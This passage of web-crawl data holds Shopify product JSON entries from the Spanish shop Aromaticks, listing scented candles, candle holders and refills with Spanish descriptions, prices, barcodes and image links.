Aromaticks","id":52855641473354,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/tapa_vela.jpg?v=1746440052"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/tapa_vela.jpg?v=1746440052","width":500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-goji-tarocco-340-gr-voluspa.js
body_size: 195
content:
{"id":15189151383882,"title":"Vela Goji Tarocco 3 mechas 340 Gr Voluspa","handle":"vela-goji-tarocco-340-gr-voluspa","description":"\u003cp\u003eDéjate seducir por el aroma intenso de mango maduro, bayas de Goji y un fondo de mandarina, naranja sanguina y pomelo picante. Despierta tus sentidos y disfruta de esta vela durante 40 horas de quemado. El frasco metálico y con tapa  es perfecto para conservar tu vela en perfectas condiciones. Triple mecha.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTiempo de combustión: ~ 40 horas\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% de coco   \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVegano \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFabricado a mano en California\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLibre de sulfatos, ftalatos, pesticidas y parabenos. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLa marca Voluspa destaca por la elaboración de productos únicos, utilizando siempre productos 100% naturales, para garantizar la calidad de la fragancia. \u003c\/span\u003e\u003c\/span\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-27T20:36:21+01:00","created_at":"2025-10-09T19:13:34+02:00","vendor":"Voluspa","type":"Vela Perfumada","tags":["Vela Perfumada","Vela Voluspa"],"price":3591,"price_min":3591,"price_max":3591,"available":true,"price_varies":false,"compare_at_price":3990,"compare_at_price_min":3990,"compare_at_price_max":3990,"compare_at_price_varies":false,"variants":[{"id":53013353234762,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7221","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Goji Tarocco 3 mechas 340 Gr Voluspa","public_title":null,"options":["Default Title"],"price":3591,"weight":400,"compare_at_price":3990,"inventory_management":"shopify","barcode":"0806644072218","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_3WickTin_7221_2008_02_A_WEB.jpg?v=1760029927","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_3WickTin_7221_2008_01_A_WEB.jpg?v=1760029918","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_3WickTin_7221_2008_03_A_WEB.jpg?v=1760029933"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_3WickTin_7221_2008_02_A_WEB.jpg?v=1760029927","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-goji-tarocco-340-gr-voluspa","media":[{"alt":"Vela Goji Tarocco 3 mechas 340 Gr Voluspa de la marca Voluspa en Aromaticks","id":55387726348618,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_3WickTin_7221_2008_02_A_WEB.jpg?v=1760029927"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_3WickTin_7221_2008_02_A_WEB.jpg?v=1760029927","width":2000},{"alt":"Vela Goji Tarocco 3 mechas 340 Gr Voluspa de la marca Voluspa en Aromaticks","id":55387725726026,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_3WickTin_7221_2008_01_A_WEB.jpg?v=1760029918"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_3WickTin_7221_2008_01_A_WEB.jpg?v=1760029918","width":2000},{"alt":"Vela Goji Tarocco 3 mechas 340 Gr Voluspa de la marca Voluspa en Aromaticks","id":55387727003978,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_3WickTin_7221_2008_03_A_WEB.jpg?v=1760029933"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_3WickTin_7221_2008_03_A_WEB.jpg?v=1760029933","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-sous-le-sapin-20-h-ambiances-devineau.js
body_size: 493
content:
{"id":15303336984906,"title":"Vela Sous Le Sapin 20 H Ambiances Devineau","handle":"vela-sous-le-sapin-20-h-ambiances-devineau","description":"\u003cp\u003eDisfruta del aroma de Pino de navidad en dias tan especiales. Combina agujas de pino, resina y madera. Viene en bonito frasco dorado y con tapa, que es perfecta para conservarla. \u003c\/p\u003e\n\u003cp\u003e20 horas de quemado.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEDICIÓN LIMITADA\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2025-11-28T19:08:49+01:00","created_at":"2025-11-28T19:08:45+01:00","vendor":"Ambience Devineau","type":"Vela Perfumada","tags":["Navidad","Vela Perfumada"],"price":896,"price_min":896,"price_max":896,"available":true,"price_varies":false,"compare_at_price":995,"compare_at_price_min":995,"compare_at_price_max":995,"compare_at_price_varies":false,"variants":[{"id":53475427713354,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7657703","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Sous Le Sapin 20 H Ambiances Devineau","public_title":null,"options":["Default Title"],"price":896,"weight":400,"compare_at_price":995,"inventory_management":"shopify","barcode":"3482356577035","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356577035.png?v=1764353053"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356577035.png?v=1764353053","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-sous-le-sapin-20-h-ambiances-devineau","media":[{"alt":"Vela Sous Le Sapin 20 H Ambiances Devineau de la marca Ambience Devineau en Aromaticks","id":56203225989450,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356577035.png?v=1764353053"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356577035.png?v=1764353053","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-mokara-orchid-510-gr-voluspa.js
body_size: 183
content:
{"id":15190105555274,"title":"Vela Mokara Orchid 510 gr Voluspa","handle":"vela-mokara-orchid-510-gr-voluspa","description":"\u003cp\u003e\u003cspan\u003e Flores exóticas de \u003cstrong\u003eorquídeas, nardos, fresias y lirios blancos\u003c\/strong\u003e se encuentran rodeadas de musgo refrescante, resguardadas por la sombra de los cítricos; Esta combinación crea un aroma tropical y sensual,  una brisa de aire fresco isleño. En frasco de cristal labrado y tapa metálica para conservar perfectamente tu vela. Disfruta de este maravilloso aroma floral hasta 100 horas. \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTiempo de combustión: ~ 100 horas  \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% de coco   \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVegano \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFabricado a mano en California \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLibre de sulfatos, ftalatos, pesticidas y parabenos. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLa marca Voluspa destaca por la elaboración de productos únicos, utilizando siempre productos 100% naturales, para garantizar la calidad de la fragancia. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-27T20:36:19+01:00","created_at":"2025-10-10T10:08:30+02:00","vendor":"Voluspa","type":"Vela Perfumada","tags":["Vela Perfumada","Vela Voluspa"],"price":4590,"price_min":4590,"price_max":4590,"available":true,"price_varies":false,"compare_at_price":5100,"compare_at_price_min":5100,"compare_at_price_max":5100,"compare_at_price_varies":false,"variants":[{"id":53017163333962,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"72341","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Mokara Orchid 510 gr Voluspa","public_title":null,"options":["Default Title"],"price":4590,"weight":700,"compare_at_price":5100,"inventory_management":"shopify","barcode":"0806644723417","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara1.webp?v=1760083622","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara_2.webp?v=1760083628"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara1.webp?v=1760083622","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-mokara-orchid-510-gr-voluspa","media":[{"alt":"Vela Mokara Orchid 510 gr Voluspa de la marca Voluspa en Aromaticks","id":55397512249674,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara1.webp?v=1760083622"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara1.webp?v=1760083622","width":800},{"alt":"Vela Mokara Orchid 510 gr Voluspa de la marca Voluspa en Aromaticks","id":55397513593162,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara_2.webp?v=1760083628"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara_2.webp?v=1760083628","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-clementina-chocolate-75-gr-durance.js
body_size: 848
content:
{"id":15169591443786,"title":"Vela Clementina Chocolate 75 Gr Durance","handle":"vela-clementina-chocolate-75-gr-durance","description":"\u003cp\u003e\u003cspan\u003eLa pequeña vela de chocolate y clementina difunde su fresco aroma a clementina combinado con la delicada dulzura del chocolate derretido, para una atmósfera festiva, refinada y única.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdl\u003e\n\u003cdt class=\"name\"\u003e\u003cspan dir=\"auto\"\u003eNotas principales\u003c\/span\u003e\u003c\/dt\u003e\n\u003cdd class=\"value\"\u003e\u003cstrong\u003e\u003cspan dir=\"auto\"\u003eMandarina, Clementina, Frutas Confitadas\u003c\/span\u003e\u003c\/strong\u003e\u003c\/dd\u003e\n\u003cdt class=\"name\"\u003e\u003cspan dir=\"auto\"\u003eNotas de corazón\u003c\/span\u003e\u003c\/dt\u003e\n\u003cdd class=\"value\"\u003e\u003cstrong\u003e\u003cspan dir=\"auto\"\u003eLeche de vainilla, chocolate, anís estrellado\u003c\/span\u003e\u003c\/strong\u003e\u003c\/dd\u003e\n\u003cdt class=\"name\"\u003e\u003cspan dir=\"auto\"\u003eNotas base\u003c\/span\u003e\u003c\/dt\u003e\n\u003cdd class=\"value\"\u003e\u003cstrong\u003e\u003cspan dir=\"auto\"\u003eVainilla, azúcar de frutas, almizcle\u003c\/span\u003e\u003c\/strong\u003e\u003c\/dd\u003e\n\u003c\/dl\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan dir=\"auto\"\u003e   \u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-points\"\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e+\/- 20 horas de fragancia\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% natural\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"product-assets\"\u003e\n\u003cli class=\"product-fabrication\"\u003e\u003cspan dir=\"auto\"\u003eHecho en Provenza\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan dir=\"auto\"\u003e    \u003cstrong\u003e  EDICIÓN LIMITADA\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-10-02T20:18:54+02:00","created_at":"2025-09-28T20:40:38+02:00","vendor":"Durance","type":"Vela Perfumada","tags":["Clementina chocolate","Vela Durance","vela navidad","Vela Perfumada"],"price":981,"price_min":981,"price_max":981,"available":true,"price_varies":false,"compare_at_price":1090,"compare_at_price_min":1090,"compare_at_price_max":1090,"compare_at_price_varies":false,"variants":[{"id":52919391846730,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"076046","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Clementina Chocolate 75 Gr Durance","public_title":null,"options":["Default Title"],"price":981,"weight":0,"compare_at_price":1090,"inventory_management":"shopify","barcode":"3287570760467","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/petite-bougie-parfumee-clementine-chocolat.png?v=1759084811","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-clementine-chocolat_1_669308f1-bd09-401a-ac70-bea1da8a17c6.png?v=1759084830"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/petite-bougie-parfumee-clementine-chocolat.png?v=1759084811","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-clementina-chocolate-75-gr-durance","media":[{"alt":"Vela Clementina Chocolate 75 Gr Durance de la marca Durance en Aromaticks","id":55226995409226,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/petite-bougie-parfumee-clementine-chocolat.png?v=1759084811"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/petite-bougie-parfumee-clementine-chocolat.png?v=1759084811","width":800},{"alt":"Vela Clementina Chocolate 75 Gr Durance de la marca Durance en Aromaticks","id":55226997080394,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-clementine-chocolat_1_669308f1-bd09-401a-ac70-bea1da8a17c6.png?v=1759084830"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-clementine-chocolat_1_669308f1-bd09-401a-ac70-bea1da8a17c6.png?v=1759084830","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/portavelas-metalico-negro-ambiances-devineau.js
body_size: 496
content:
{"id":15302516048202,"title":"Portavelas Metálico Negro Ambiances Devineau","handle":"portavelas-metalico-negro-ambiances-devineau","description":"\u003cp\u003eDisfruta de las veladas con este portavelas negro metálico, color negro y dorado por dentro, su decoración d ehojas deja pasar la luz de la vela. Usalo con las velas de té perfumadas o neutras de Ambiances Devineau. \u003c\/p\u003e\n\u003cp\u003eColor negro y el interior dorado. \u003c\/p\u003e\n\u003cp\u003eMedidas: 10 cm Alto, 8 cm Diametro \u003c\/p\u003e","published_at":"2025-11-29T13:06:10+01:00","created_at":"2025-11-28T13:09:07+01:00","vendor":"Ambience Devineau","type":"Portavelas","tags":["Portavelas"],"price":896,"price_min":896,"price_max":896,"available":true,"price_varies":false,"compare_at_price":995,"compare_at_price_min":995,"compare_at_price_max":995,"compare_at_price_varies":false,"variants":[{"id":53473135329610,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7681601","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portavelas Metálico Negro Ambiances Devineau","public_title":null,"options":["Default Title"],"price":896,"weight":200,"compare_at_price":995,"inventory_management":"shopify","barcode":"3482356816011","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816011_d9970984-bdad-43e0-a10a-f3607ef140ab.jpg?v=1764332955"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816011_d9970984-bdad-43e0-a10a-f3607ef140ab.jpg?v=1764332955","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/portavelas-metalico-negro-ambiances-devineau","media":[{"alt":"Portavelas Metálico Negro Ambiances Devineau de la marca Ambience Devineau en Aromaticks","id":56198177325386,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816011_d9970984-bdad-43e0-a10a-f3607ef140ab.jpg?v=1764332955"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816011_d9970984-bdad-43e0-a10a-f3607ef140ab.jpg?v=1764332955","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/candelabro-pajaro-mathilde-m.js
body_size: 587
content:
{"id":15153707123018,"title":"Candelabro Pájaro Mathilde M","handle":"candelabro-pajaro-mathilde-m","description":"\u003cp\u003e\u003cspan\u003eEnamorate de este irresistible candelabro de cerámica de Mathilde M. Adornado con un precioso pajarito dorado, le dará un toque de refinamiento y delicadeza a tu hogar.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eMEDIDAS\u003c\/strong\u003e:\u003cspan dir=\"auto\"\u003e 8,5 x 9 cm.\u003c\/span\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cspan dir=\"auto\"\u003e\u003cstrong\u003eMATERIAL: \u003c\/strong\u003eCerámica, regalo una vela blanca candelabro\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-09-26T19:27:35+02:00","created_at":"2025-09-21T11:35:54+02:00","vendor":"Mathilde M","type":"Portavelas","tags":["Candelabro","Candelabro Mathilde M","Portavelas"],"price":801,"price_min":801,"price_max":801,"available":true,"price_varies":false,"compare_at_price":890,"compare_at_price_min":890,"compare_at_price_max":890,"compare_at_price_varies":false,"variants":[{"id":52851591184714,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MDVEBGBO0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Candelabro Pájaro Mathilde M","public_title":null,"options":["Default Title"],"price":801,"weight":300,"compare_at_price":890,"inventory_management":"shopify","barcode":"3666273071924","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Candelabropajarito.jpg?v=1758447324","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougeoir-sur-pied-oiseau-en-ceramique.jpg?v=1758447333"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Candelabropajarito.jpg?v=1758447324","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/candelabro-pajaro-mathilde-m","media":[{"alt":"Candelabro Pájaro Mathilde M de la marca Mathilde M en Aromaticks","id":55101144236362,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Candelabropajarito.jpg?v=1758447324"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Candelabropajarito.jpg?v=1758447324","width":500},{"alt":"Candelabro Pájaro Mathilde M de la marca Mathilde M en Aromaticks","id":55101144367434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougeoir-sur-pied-oiseau-en-ceramique.jpg?v=1758447333"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougeoir-sur-pied-oiseau-en-ceramique.jpg?v=1758447333","width":500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-iconic-cedre-700-gr-esteban-paris.js
body_size: 611
content:
{"id":15158814736714,"title":"Vela Iconic Cedré 700 gr Esteban Paris.","handle":"vela-iconic-cedre-700-gr-esteban-paris","description":"\u003cp\u003eCrea un ambiente de elegancia y calidez con la Vela Iconic Cedré de Esteban Paris, 700 gr. Esta vela de gran formato, diseñada en colaboración con el renombrado diseñador francés Tristan Lohner, combina una fragancia rica y sofisticada con un diseño contemporáneo y elegante. Las notas amaderadas del  Cedro, ámbar, pachulí se fusionan con la dulzura de la vainilla, creando un ambiente envolvente y lujoso.\u003c\/p\u003e\n\u003cp\u003e   \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eLas notas altas del bouquet Ellipse de Esteban Paris Cèdre se casan con una asombrosa mezcla de \u003cstrong\u003epomelo y nuez moscada.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSus notas de corazón se construyen tradicionalmente en torno a aromas de \u003cstrong\u003ecedro, clavo y pachulí.  \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSus notas de fondo que contribuyen a fundamentar su personalidad y perduran en el tiempo son de un conjunto de material bastante amaderado y carnoso. \u003cstrong\u003eBálsamo de Styrax, ládano, vainilla, tonka \u003c\/strong\u003eson características significativas del perfume, le dan una cierta singularidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eEsta vela perfumada de 700 g se fabrica en nuestros talleres franceses.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTriple Mecha de algodón\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% vegetal compuesta principalmente de colza europea cultivada sin OGM\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eRecargable infinitamente con los recambios de 400 gr\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan dir=\"auto\"\u003eLos materiales de su embalaje son totalmente reciclables. El cartón de su caja proviene de bosques gestionados de forma sostenible.\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan dir=\"auto\"\u003e\u003cspan dir=\"auto\"\u003eFragancia fresca y amaderada  \u003c\/span\u003e\u003c\/span\u003e\u003cspan dir=\"auto\"\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-09-24T20:07:36+02:00","created_at":"2025-09-23T18:32:13+02:00","vendor":"Esteban Paris Parfums","type":"Vela Perfumada","tags":["Cedre","Iconic  cedre","Vela Iconic","Vela Perfumada"],"price":8010,"price_min":8010,"price_max":8010,"available":true,"price_varies":false,"compare_at_price":8900,"compare_at_price_min":8900,"compare_at_price_max":8900,"compare_at_price_varies":false,"variants":[{"id":52870825967946,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ICO-028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Iconic Cedré 700 gr Esteban Paris.","public_title":null,"options":["Default Title"],"price":8010,"weight":0,"compare_at_price":8900,"inventory_management":"shopify","barcode":"3660963109140","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-rechargeable-700g-cedre.jpg?v=1758645088","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bouquet-parfume-iconic-color-250ml-cedre_1.jpg?v=1758643649","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-rechargeable-700g-cedre_2.jpg?v=1758645100"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-rechargeable-700g-cedre.jpg?v=1758645088","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-iconic-cedre-700-gr-esteban-paris","media":[{"alt":"Vela Iconic Cedré 700 gr Esteban Paris de la marca Esteban Paris Parfums en Aromaticks","id":55129151013194,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-rechargeable-700g-cedre.jpg?v=1758645088"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-rechargeable-700g-cedre.jpg?v=1758645088","width":500},{"alt":"Bouquet Iconic Cedré 250 ml Esteban Paris Aroma Amaderado de la marca Esteban Paris Parfums en Aromaticks","id":55128626495818,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bouquet-parfume-iconic-color-250ml-cedre_1.jpg?v=1758643649"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bouquet-parfume-iconic-color-250ml-cedre_1.jpg?v=1758643649","width":500},{"alt":"Vela Iconic Cedré 700 gr Esteban Paris de la marca Esteban Paris Parfums en Aromaticks","id":55129160515914,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-rechargeable-700g-cedre_2.jpg?v=1758645100"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-rechargeable-700g-cedre_2.jpg?v=1758645100","width":500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/recarga-vela-starck-peau-de-pierre-120-gr.js
body_size: 661
content:
{"id":10112598638922,"title":"Recarga vela Starck Peau De Pierre 120 gr","handle":"recarga-vela-starck-peau-de-pierre-120-gr","description":"\u003cp\u003e\u003cspan\u003eLa recarga de vela Starck Peau de Pierre te permite descubrir una fragancia masculina que contiene un lado femenino, tierno y floral en su corazón.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eDiseñada por Philippe Starck para el cuerpo y transcrita por Maison Berger Paris para el hogar, esta fragancia combina la frescura ácida de la bergamota con la intensidad del jazmín y los tonos sensuales del almizcle. Esta prodigiosa composición se difunde y cobra vida cuando se enciende la mecha.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eLa recarga de vela de Starck Peau de Pierre alcanza su máxima expresión cuando se coloca en una vela  de Maison Berger Paris de 